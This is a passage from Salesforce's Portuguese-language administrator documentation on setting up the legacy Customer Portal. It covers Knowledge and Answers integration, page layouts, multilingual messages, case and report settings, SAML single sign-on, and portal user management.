- **4.** [Adicione a guia Artigos](#page-2372-0) em cada Portal de clientes.
- **5.** Se você deseja que os seus usuários do Portal de clientes tenham configurações de visibilidade de grupo de categoria diferentes do outro proprietário da conta, [alterar as configurações de visibilidade para o usuário do Portal de clientes.](#page-2740-0)

Por padrão, os usuários do Portal de clientes herdam o acesso à categoria de dados pelo proprietário da conta. Por exemplo, se o proprietário da conta tiver um papel de CEO e o papel de CEO tiver acesso total às categorias de dados no grupo de categorias, os usuários do Portal de clientes também poderão acessar todas as categorias desse grupo. Em alguns casos, você pode desejar limitar quais categorias um usuário do Portal de clientes pode acessar.

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal de clientes:

**•** "Personalizar aplicativo"

Para criar ou editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para gerenciar usuários do portal de clientes:

**•** "Editar usuários de autoatendimento"

Para exibir artigos do Salesforce Knowledge:

**•** "Ler" no tipo do artigo

- **6.** Se você tiver usuários do portal de alto volume, [deixe as categorias que esses usuários precisam acessar visíveis por padrão](#page-2745-0). Como os usuários de alto volume do portal de clientes não têm atribuições, eles só poderão acessar artigos categorizados se as categorias de dados associadas estiverem visíveis a todos os usuários, independentemente do papel.
- **7.** Notifique os usuários que criam artigos de que eles deverão selecionar o **Portal de clientes** como uma opção de canal ao criar ou modificar um artigo. Se o canal do Portal de clientes não for selecionado, o artigo não será publicado no portal.
- **8.** Para permitir que os usuários pesquisem artigos na guia Início, adicione o componente Pesquisa de artigos ao layout da home page. Certifique-se de atribuir o layout aos perfis do Portal de clientes.

#### CONSULTE TAMBÉM:

#### <span id="page-2379-0"></span>[Configurando o portal de clientes](#page-2354-0)

Habilitando respostas no Portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode usar o Portal de clientes para fornecer aos seus clientes acesso a uma comunidade de respostas.

Para habilitar respostas no seu portal:

**1.** [Configurando o seu portal de clientes](#page-2354-0)

Ao [personalizar as fontes e cores do seu portal,](#page-2369-0) observe que as respostas só suportam as seguintes alterações:

- **•** Todos os estilos de guia
- **•** Os estilos de página a seguir:
	- **–** Fundo da página
	- **–** Texto
	- **–** Link
	- **–** Navegação por links

**2.** [Configure respostas](#page-2449-0), certificando-se de que a sua comunidade de respostas esteja configurada para ser exibida no Portal de clientes.

- **3.** [Adicione a guia Respostas](#page-2372-0) no seu Portal de clientes.
- **4.** Criar usuários do Portal de clientes:
	- **a.** Na página de detalhes do contato, clique em **Gerenciar usuário externo** e, em seguida, escolha **Ativar usuário do cliente**.
	- **b.** Insira as informações necessárias, certificando-se de que selecionou o perfil do Portal de clientes do menu suspenso **Perfil**.
	- **c.** Clique em **Salvar**.
- **5.** Se você deseja que os seus usuários do Portal de clientes tenham configurações de visibilidade de grupo de categoria diferentes do outro proprietário da conta, [alterar as configurações de visibilidade para o usuário do Portal de clientes.](#page-2740-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal de clientes:

**•** "Personalizar aplicativo"

Para criar ou editar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Para criar uma comunidade de respostas:

**•** "Personalizar aplicativo"

Por padrão, os usuários do Portal de clientes herdam o acesso à categoria pelo proprietário da conta. Por exemplo, se o proprietário da conta tiver um papel de CEO e o papel de CEO tiver acesso total às categorias de dados no grupo de categorias atribuído às respostas, então os usuários do Portal de clientes podem também acessar todas as categorias na comunidade de respostas. Em alguns casos, você pode desejar limitar quais categorias um usuário do Portal de clientes pode acessar.

- **6.** Se você tiver usuários do portal de alto volume, [deixe as categorias de dados que esses usuários precisam acessar visíveis por meio](#page-2745-0) [de conjuntos de permissões ou perfis.](#page-2745-0)
- **7.** Se sua organização tiver a licença para o portal Ideias e Respostas, oculte a guia Relatórios no Portal de clientes. Caso contrário, os usuários do Portal de clientes receberão uma mensagem de Privilégios insuficientes ao clicarem na guia Relatórios. Para obter mais informações sobre como ocultar guias, consulte [Personalizando suas guias do Portal de clientes](#page-2372-0) na página 2367.

### CONSULTE TAMBÉM:

<span id="page-2380-0"></span>[Configurando o portal de clientes](#page-2354-0)

### Personalizar as páginas do Portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode personalizar suas páginas no portal de clientes do Salesforce exatamente como faz com as páginas no Salesforce: com layouts de página.

Os layouts de página controlam a disposição e a organização de botões, campos, s-controls, Visualforce, links personalizados e listas relacionadas em páginas de registro de objeto. Eles também ajudam a determinar quais campos serão visíveis, somente leitura e obrigatórios. Os layouts de página podem incluir s-controls e páginas do Visualforce que são renderizados em uma seção de campo quando a página é exibida. Você pode controlar o tamanho dos s-controls e das páginas do Visualforce e determinar se um rótulo e as barras de rolagem devem ou não ser exibidos.

Os usuários do portal de clientes veem os layouts atribuídos ao seu perfil quando se conectam ao portal de clientes. Você pode personalizar os seguintes layouts de página de objeto de seu portal.

- **•** Início
- **•** Tarefas
- **•** Compromissos
- **•** Casos
- **•** Patrimônios
- **•** Contas
- **•** Soluções
- **•** Contatos
- **•** Direitos
- **•** Objetos personalizados
- **•** Contratos de serviço

## EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar layouts de página:

**•** "Personalizar aplicativo"

Para atribuir layouts de página a perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

Personalizando layouts de página do portal

Nas configurações de gerenciamento do objeto cujo layout de página você deseja editar, acesse Layouts de página.

Por padrão, os usuários do Portal de clientes têm permissões "Ler" em contas, patrimônios, produtos e catálogos de preços para que possam exibir seu nome de conta e escolher um contato e um patrimônio para os casos que criarem no seu portal. Eles também podem ter permissões de "Atualizar" ou "Criar" para patrimônios e contas, dependendo do tipo de portal do cliente.

Nota: Os usuários do Portal de clientes não podem exibir a seção de marcas de uma página, mesmo que ela esteja incluída no layout de uma página.

Para exibir um objeto personalizado no portal de clientes, é preciso:

- **•** Marcar a caixa de seleção Disponível para o portal de clientes no objeto personalizado. Não é possível atribuir um perfil de portal a um layout de página de objeto personalizado a não ser que essa caixa de seleção esteja marcada.
- **•** Conceda permissões de usuário ao objeto personalizado em conjuntos de permissões ou perfis atribuídos aos usuários do portal.
- **•** Adicione a guia do objeto personalizado a seu portal de clientes para que ela possa ser acessada pelos usuários do portal de clientes. Para obter mais informações, consulte [Personalizando páginas do portal de clientes](#page-2372-0) na página 2367.

#### CONSULTE TAMBÉM:

[Personalizar fontes e cores do Portal de clientes](#page-2369-0) [Ativar o login e as configurações do Portal de clientes](#page-2362-0) [Dicas de configuração e considerações para as páginas do portal de clientes](#page-2382-0) [Layouts de página](#page-3913-0)

### Configurando mensagens HTML multilíngues para portais de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Se sua organização tiver vários idiomas ativados, você poderá carregar mensagens HTML em qualquer idioma suportado pelo Salesforce e configurar as mensagens para serem exibidas no portal com base nas configurações de idioma do usuário do portal. Por exemplo: você pode carregar uma mensagem HTML em francês para ser exibida na guia Início para os usuários do portal configurados para o idioma francês, e uma mensagem HTML em inglês para ser exibida na guia Início para os usuários do portal configurados no idioma inglês.

Observe o seguinte antes de configurar mensagens HTML multilíngües:

- **•** Antes de adicionar uma mensagem HTML multilíngüe ao portal, carregue o arquivo formatado em HTML na guia Documentos.
- **•** Mesmo se estiverem configuradas, as mensagens HTML do portal não serão exibidas nas guias Idéias, Relatórios, Conteúdo ou Soluções.

Para configurar mensagens HTML multilíngües:

**1.** Para configurar um idioma de exibição para o Portal de clientes, em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar os idiomas nos portais:

**•** "Personalizar aplicativo"

- **2.** Clique no nome do portal para editá-lo.
- **3.** Clique em **Adicionar novo idioma** na lista relacionada de Idiomas atribuídos.
- **4.** Selecione um idioma da lista suspensa Idioma.
- **5.** Clique no ícone de pesquisa (  $\circled{S}$  ) próximo ao nome da quia e selecione a mensagem HTML a ser exibida nessa guia. Você também pode repetir essa etapa para cada guia que você quiser que exiba uma mensagem HTML.
- <span id="page-2382-0"></span>**6.** Clique em **Salvar**.

### Dicas de configuração e considerações para as páginas do portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Considere as seguintes dicas de configuração e informações gerais sobre as páginas do Salesforce Portal de clientes.

### **Configurando casos**

- **•** Ao configurar o portal de clientes, clone o layout de casos na página (layout de caso) e renomeie-o como *Layout de caso do portal*. Dessa forma, você poderá diferenciá-lo facilmente entre os layouts de página de caso dos usuários internos e os de usuários do portal.
- Por padrão, novos casos podem ser acessados no portal de clientes, mas você pode incluir a caixa de seleção Visível no auto-atendimento em layouts de página de caso para que você possa desmarcar a caixa de seleção a fim de evitar a exibição do caso.
- **•** Não desmarque as caixas de seleção Mostrar notificação por email de caso e Mostrar notificação por email de caso por padrão nos layouts de página do caso. Esses recursos se aplicam somente aos usuários do Salesforce.
- **•** Não inclua o campo Comentários internos a layouts de página do caso atribuídos a perfis do portal porque os usuários do portal só podem exibir os comentários destinados aos usuários do Salesforce.
- **•** Inclua o campo Patrimônio layouts de página do caso se quiser que os usuários do portal associem casos a um patrimônio relacionado às suas contas.
- **•** Inclua o campo de pesquisa Nome do contato em layouts de página do caso para que esses usuários com permissões "Editar" no campo possam alterar um contato do caso para outro usuário do portal na mesma conta.
- **•** Se um usuário do portal for o proprietário de um caso, o campo Nome do contato no caso deve ser o contato associado ao mesmo usuário do portal que possui o caso. Não é possível especificar um contato diferente, mesmo que ele esteja associado à mesma conta do portal.
- **•** Não marque as caixas de seleção Mostrar a seção de informações da solução, Mostrar a caixa de seleção Notificação de contato e Marcar a caixa de seleção Notificação de contato por padrão em layouts de página para fechar casos, pois suas funções se aplicam apenas aos usuários do Salesforce.
- **•** Crie tipos de registro do caso para definir o valor padrão do campo de lista de opções Origem do caso para os casos registrados no Portal de clientes.
- **•** Para que as regras de atribuição de caso funcionem no Portal de clientes, marque a caixa de seleção Marcar caixa de seleção Atribuição de caso por padrão nos layouts de página de caso atribuídos aos perfis do portal. Usuários

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

do portal não podem exibir essas caixas de seleção no portal de clientes. Observe que as regras de atribuição são acionadas quando um caso é criado e quando é editado. Para evitar que os casos sejam automaticamente reatribuídos quando editados pelos usuários do portal, adicione uma entrada de regra usando os critérios *Usuário atual: Tipo de usuário contém Portal de clientes* e marque a caixa de seleção Não reatribuir usuário.

- **•** Os usuários do portal podem exibir todos os valores nos campos de lista de opções Tipo, Status, Prioridade e Motivo do caso, a não ser que você crie tipos de registro para os casos que contêm valores de lista de opções separados.
- **•** Você pode evitar que os usuários do portal enviem casos com anexos ao remover o botão **Enviar e adicionar anexo** dos layouts da página do caso:
	- **1.** Edite um layout de página do caso com o editor avançado de layout de página.
	- **2.** Clique em **Propriedades do layout**.
	- **3.** Desmarque **Mostrar botão Enviar e adicionar anexo**.
	- **4.** Clique em **OK**.
	- **5.** Clique em **Salvar**.

#### **Casos**

- **•** Os usuários do portal precisam da permissão "Ler" em contatos para criar casos.
- **•** Os usuários do portal não podem editar o valor do campo de lista de opções Status nos casos.
- **•** Os usuários do portal podem editar e excluir anexos que tenham adicionado aos seus casos, mas não podem editar e excluir anexos adicionados a casos por usuários do Salesforce.
- **•** Os botões **Excluir** e **Compartilhamento** de páginas de detalhes de caso não estão disponíveis aos usuários do portal.
- **•** Os links **Lista de mensagens de email**, **Avançar** e **Anterior** não estão disponíveis para usuários do Portal de clientes quando eles visualizam emails com base na [Lista relacionada Emails](#page-2152-0) nas páginas de detalhes do caso. A lista relacionada Emails está disponível somente em organizações onde Email-to-Case ou On-Demand Email-to-Case esteja ativado.
- **•** Você também pode criar regras de resposta automática de casos para responder automaticamente aos usuários do portal quando eles criarem um caso no seu portal.
- **•** Os usuários do portal podem exibir, pesquisar e criar notas e anexos nos casos.
- **•** Ao criar um caso, o usuário do portal ignora a página Soluções sugeridas e é direcionado ao seu caso se:
	- **–** Nenhuma solução sugerida relevante corresponder ao caso.
	- **–** Ele criar o caso clicando em **Enviar e adicionar anexo**.

Lembre-se de que as soluções sugeridas só estão disponíveis em organizações nas quais elas foram ativadas. Para obter mais informações sobre soluções sugeridas, consulte [Visão geral das soluções sugeridas](#page-2791-0) na página 2786. Para obter mais informações sobre como os usuários do Portal de clientes podem fechar seus próprios casos diretamente nas soluções sugeridas, consulte [Ativar o login e as configurações do Portal de clientes](#page-2362-0).

- **•** Se o [Salesforce Knowledge](#page-2246-0) estiver ativado, você poderá adicionar a lista relacionada Artigos aos layouts das páginas do caso atribuídos aos usuários do portal de forma que eles possam encontrar artigos que os ajude a solucionar seus casos.
- **•** Se o Chatter estiver ativado para sua organização, anexos de feed serão incluídos na lista relacionada Notas e anexos. Os usuários do portal podem fazer download de anexos de feed, mas não podem visualizar, editar ou excluir os anexos.

### **Soluções**

- **•** O campo de lista de opções Status nas soluções não está disponível para usuários do portal.
- **•** O campo de lista de opções Status em uma solução não precisa ser definido como Revisado para que uma solução fique visível no portal de clientes; a solução fica visível no portal de clientes se a caixa de seleção Visível no portal de auto-atendimento está selecionada na solução.
- **•** Se você ativar [categorias de solução](#page-2241-0) para sua organização, elas também estarão disponíveis no seu portal de clientes. Soluções não categorizadas não são exibidas nas categorias de solução do seu portal de clientes, mas são exibidas nos modos de exibição de lista e pesquisa do portal.
- **•** O [recurso das principais soluções](#page-2428-0) não está disponível no portal de clientes, mas você pode criar links na home page do portal de clientes para as soluções mais importantes da sua organização.

#### **Home page**

**•** Inclua o componente de Boas-vindas do Portal de clientes em layouts de página inicial atribuídos a usuários do Portal de clientes. Cada usuário do Portal de clientes que efetua login no seu portal recebe uma mensagem de boas-vindas com seu nome. Os usuários também podem mudar seu próprio nome de usuário do portal, senha, localidade, idioma, fuso horário e informações de contato. Quando os usuários do portal alteram informações pessoais, o respectivo registro de usuário é atualizado mas o registro de contato não.

Observe que os usuários do Portal de clientes cujos perfis incluírem a permissão "O login único está ativado?" não poderão alterar seus nomes de usuário a partir do componente de Boas-vindas do Portal de clientes.

- **•** Quando você criar layouts de home page para o seu portal de clientes, é recomendável adicionar os seguintes componentes: pesquisa, pesquisa de soluções, itens recentes, Início do portal de clientes; e um componente de área HTML personalizado que inclua a marca da sua empresa na coluna larga.
- **•** Crie componentes personalizados para inserir nos layouts de home page do portal de clientes, como links para modos de exibição de lista personalizados, documentos específicos e as principais soluções.
- **•** Os nomes de componente personalizados não são exibidos na seção larga da home page no portal de clientes.
- **•** Você pode posicionar o link de logoff em qualquer parte do cabeçalho usando a tag HTML: "<a href="/secur/logout.jsp">Logout</a>." Para obter mais informações sobre o cabeçalho, consulte [Ativar o login](#page-2362-0) [e as configurações do Portal de clientes](#page-2362-0) na página 2357.
- **•** É recomendável não adicionar os seguintes componentes aos layouts de home page do portal de clientes, porque eles destinam-se aos usuários do Salesforce: Tarefas, Calendário, Pesquisa de produtos, Itens recentes, Instantâneo do painel, Mensagens e alertas e Itens para aprovar.

#### **Atividades**

- **•** Não é possível atribuir atividades aos usuários do portal.
- Os usuários do portal podem exibir tarefas concluídas e compromissos passados marcados como Visível no auto-atendimento que estão associados a objetos que eles podem exibir.

#### **Documentos**

Verifique se nenhum dos documentos internos da organização contidos na guia Documentos está disponível em pastas que os usuários do portal podem acessar.

#### **Relatórios**

- **•** Os usuários do portal poderão executar relatórios se seu perfil incluir a permissão "Executar relatórios".
- **•** Os usuários do portal poderão exportar relatórios se seu perfil incluir a permissão "Exportar relatórios".
- **•** A seção Opções de relatório não é exibida nos resultados de relatórios de usuários do portal, pois esses usuários não podem personalizar os resultados. Além disso, a seção Gráfico gerado, que inclui os links **Editar**, **Grande**, **Médio** e **Pequeno**, não é exibida nos resultados de relatórios.
- **•** Os resultados de relatórios de usuários do portal incluem apenas links para os objetos que esses usuários podem acessar.
- **•** Os usuários do portal podem gerar relatórios somente dos objetos definidos como Particulares no modelo de compartilhamento padrão em toda a organização. Alguns objetos, como soluções e artigos, não são incluídos no modelo de compartilhamento e, por isso, os usuários do Portal de clientes não podem gerar relatórios sobre eles.
- **•** Os usuários do portal receberão um erro de privilégios insuficientes se executarem um relatório que contém objetos que eles não têm permissão para exibir.
- **•** Todos os usuários, incluindo os usuários do portal, podem exibir pastas de relatórios por padrão. Para impedir que os usuários do portal exibam pastas de relatórios, atualize as configurações de compartilhamento nas pastas de relatórios para o grupo Todos os usuários internos.

#### **Objetos personalizados**

**•** Ao desmarcar a caixa de seleção Disponível para oPortal de clientes em um objeto personalizado, este passa a não estar mais disponível no Portal de clientes e todas as permissões de usuário do objeto personalizado são automaticamente removidas dos perfis de portal. Se você marcar novamente a caixa de seleção Disponível para oPortal de clientes em um objeto personalizado, é necessário atualizar as permissões de usuário desse objeto nos perfis de portal.

 $\mathbb{Z}$ 

Nota: Se for configurar o acesso a um objeto personalizado mais tarde, os conjuntos de permissões retêm sua configuração.

- **•** Os usuários do portal podem exibir, pesquisar e criar notas e anexos nos objetos personalizados.
- **•** Se o Chatter estiver ativado para sua organização, anexos de feed serão incluídos na lista relacionada Notas e anexos. Os usuários do portal podem fazer download de anexos de feed, mas não podem visualizar, editar ou excluir os anexos.

#### **Artigos**

Para obter informações de configuração, consulte [Ativando o Salesforce Knowledge no Portal de clientes](#page-2378-0) na página 2373.

#### **Patrimônios**

- **•** Os usuários do portal podem criar, exibir e atualizar os patrimônios associados às suas contas.
- **•** Os patrimônios só ficarão visíveis aos usuários do portal se você incluir o campo de pesquisa Patrimônios nos layouts de página do caso. Os usuários do portal podem exibir um patrimônio nas páginas de detalhes do caso, clicando no campo Patrimônio.
- **•** Os usuários do portal podem exibir e pesquisar anexos nos patrimônios.
- **•** Se o Chatter estiver ativado para sua organização, anexos de feed serão incluídos na lista relacionada Notas e anexos. Os usuários do portal podem fazer download de anexos de feed, mas não podem visualizar, editar ou excluir os anexos.

#### **Salesforce CRM Content**

- **•** Os usuários do portal com uma licença de recurso do Salesforce CRM Content podem executar qualquer tarefa concedida pela sua permissão de biblioteca.
- **•** Os usuários do portal com a permissão "Exibir conteúdo em portais" têm acesso somente para exibição ao Salesforce CRM **Content**
- **•** Os usuários do portal com a permissão "Criar bibliotecas" podem criar e administrar bibliotecas.

Para obter mais informações, consulte [Ativando o Salesforce CRM Content no portal de clientes](#page-2374-0) na página 2369.

#### **Respostas**

Para obter informações de configuração, consulte [Habilitando respostas no portal de clientes](#page-2379-0) na página 2374. Ao [personalizar as fontes](#page-2380-0) [e cores do seu portal,](#page-2380-0) observe que as respostas só suportam as seguintes alterações:

- **•** Todos os estilos de guia
- **•** Os estilos de página a seguir:
	- **–** Fundo da página
	- **–** Texto
	- **–** Link
	- **–** Navegação por links

#### **Idéias**

Para obter informações de configuração, consulte [Ativando o Ideas no Portal de clientes](#page-2376-0) na página 2371.

#### **Contas**

Somente os usuários com direitos de administrador delegado de usuários externos podem visualizar a guia Contas e sua página de detalhes da conta no Portal de clientes. Consulte [Delegando administração de usuários do Portal de clientes e superusuário do](#page-2409-0) [portal](#page-2409-0) na página 2404



#### **Contatos**

Somente os usuários com direitos de administração delegada de usuários externos podem visualizar os contatos da conta. Consulte [Delegando administração de usuários do Portal de clientes e superusuário do portal](#page-2409-0) na página 2404

Somente os usuários com a permissão "Superusuário do portal" poderão visualizar a guia Contatos e editar as páginas de detalhe para os contatos do seu Portal de clientes. Consulte [Delegando administração de usuários do Portal de clientes e superusuário do](#page-2409-0) [portal](#page-2409-0) na página 2404



Nota: Usuários do Portal de clientes não veem a lista relacionada Notas e anexos nos contatos.

#### **Direitos**

- **•** Para obter informações de configuração, consulte [Ativando o gerenciamento de direitos no Portal de clientes](#page-2377-0) na página 2372.
- **•** Adicione a permissão "Ler" nos direitos para personalizar perfis do portal; atribuir os perfis para os usuários do portal que precisam de acesso aos direitos. Consulte [Configurando o acesso do usuário ao portal de clientes](#page-2400-0) na página 2395
- **•** Adicione o campo de pesquisa Nome do direito para os layouts da página do caso para que os usuários do portal possam adicionar direitos aos casos.
- **•** Não adicione os campos do processo de direitos aos layouts da página de caso dos usuários do portal, porque os usuários do portal não devem acessar informações relacionadas aos seus processos de suporte internos: Hora de início do processo de direitos, Hora de término do processo de direitos, Interrompido e Interrompido desde.
- **•** Como opção, adicione a guia Direitos ao seu Portal de clientes para que os usuários do portal possam exibir os direitos associados com suas conta e criar casos usando os direitos.
- **•** Adicione a lista relacionada Direitos para a conta e os layouts da página de contato para que os administradores delegados de usuários externos possam criar casos automaticamente associados aos direitos corretos. Consulte [Delegando administração de](#page-2409-0) [usuários do Portal de clientes e superusuário do portal](#page-2409-0) na página 2404

#### **Contratos de serviço**

- **•** Para obter informações de configuração, consulte [Ativando o gerenciamento de direitos no Portal de clientes](#page-2377-0) na página 2372.
- **•** Conceda a permissão "Ler" nos contratos de serviço aos usuários do portal que necessitam de acesso aos contratos de serviço. Consulte [Configurando o acesso do usuário ao portal de clientes](#page-2400-0) na página 2395
- **•** Adicionar a guia Contratos de serviço para o seu Portal de clientes para que os usuários do portal possam exibir os detalhes de seus contratos de serviço. Consulte [Personalizando suas guias do portal de clientes](#page-2372-0) na página 2367.
- **•** Os itens da linha de contrato não são exibidas no Portal de clientes.

#### **Fluxos**

- **•** Você pode incluir os fluxos do Force.com em seu Portal de clientes incluindo-os em uma página do Visualforce.
- **•** Os usuários só podem executar fluxos que tenham uma versão ativa. Se o fluxo que você incluiu não tiver uma versão ativa, os usuários verão uma mensagem de erro. Se o fluxo incorporado incluir um elemento de subfluxo, o fluxo referenciado e chamado pelo elemento de subfluxo deve ter uma versão ativa.

**•** Ao disponibilizar um fluxo aos usuários de portal ou de site, direcione-os para a página do Visualforce que contém o fluxo incorporado, não para o fluxo em si. Usuários de portal e de site não têm permissão para executar fluxos diretamente.

### CONSULTE TAMBÉM:

[Personalizar as páginas do Portal de clientes](#page-2380-0)

### Limites de configuração do Portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Entre em contato com o Salesforce para obter informações sobre o número de Portais de clientes e licenças de usuário do Portal de clientes que você pode ativar.

O número máximo de objetos personalizados que você pode incluir em um Portal de clientes é determinado pelo número total de objetos personalizados que podem ser criados na sua edição.

Além disso, as licenças de usuários controlam o número de objetos personalizados que um usuário do portal pode visualizar em um Portal de clientes. Para obter mais informações, entre em contato com a Salesforce.

CONSULTE TAMBÉM:

[Configurando o portal de clientes](#page-2354-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Ativar login único para portais

O login único é um processo que permite aos usuários da rede acessarem todos os recursos de rede autorizados sem terem de fazer login separadamente em cada recurso. Isso faz com que você valide nomes de usuários e senhas no banco de dados corporativo do usuário ou em outros aplicativos clientes, sem ter senhas de usuário separadas gerenciadas pelo Salesforce.

Você pode configurar os Portais de clientes e os portais de parceiros para que eles usem o [login](#page-875-0) [único de SAML](#page-875-0) para que um cliente tenha que fazer login somente uma vez.



Nota: O login único com portais só é suportado para SAML 2.0.

Para ativar o login único para portais:

- **1.** Além das [informações de login único de SAML](#page-885-0) que podem ser obtidas e compartilhadas com seu provedor de identidade, você deverá fornecer a seu provedor de informações o ID da organização e o ID do portal. Na declaração de SAML enviada de seu provedor de identidade, portal\_id e organization\_id devem ser adicionados como atributos.
	- Nota: Você pode deixar esses atributos em branco para diferenciar entre usuários do portal e da plataforma. Por exemplo, quando estiver em branco, o usuário é um usuário regular da plataforma e, quando estiver preenchido, o usuário é um usuário do portal.
	- **a.** Em Configuração, insira *Informações sobre a empresa* na caixa Busca rápida, selecione **Informações sobre a empresa** e copie o ID localizado no ID da Organização do Salesforce.
	- **b.** Para Portais de clientes, em Configuração, insira *Configurações do portal de clientes* na caixa Busca rápida, selecione **Configurações do portal de clientes**, clique no nome do Portal de clientes e copie o ID localizado no ID do portal.
	- **c.** Para portais do parceiro, em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**. Em seguida, clique no nome do portal do parceiro e copie o ID localizado no ID do portal da Salesforce.

### CONSULTE TAMBÉM:

[Configurando o portal de clientes](#page-2354-0)

# <span id="page-2388-0"></span>Usuários do portal de clientes

## Sobre o gerenciamento de usuários do portal do parceiro





Disponível em: Salesforce Classic

O Portal de clientes está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Portal do parceiro está disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo"

E

"Modificar todos os dados"

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Gerenciar os usuários do Portal de clientes é semelhante a gerenciar os usuários comuns do Salesforce. Conceitos gerais de administração do usuário como perfis e layouts de página ainda se aplicam. Revise a orientação a seguir para gerenciar usuários do Portal de clientes:

- **•** [Perfis do Portal de clientes](#page-2389-0)
- **•** [Regras de compartilhamento do Portal de clientes](#page-2390-0)
- **•** [Hierarquia de papeis do Portal de clientes](#page-2390-1)
- **•** [Licenças de usuário do Portal de Clientes](#page-2391-0)

<span id="page-2389-0"></span>Nota: Os usuários de alto volume do portal incluem ambos os tipos de licença, Portal de clientes de alto volume e Site autenticado.

### Perfis do Portal de clientes

O perfil que você atribui a usuários do Portal de clientes define as permissões que eles têm para desempenhar diversas funções no Portal de clientes; por exemplo, se eles podem exibir, criar, editar ou excluir casos e registros de objeto personalizados.

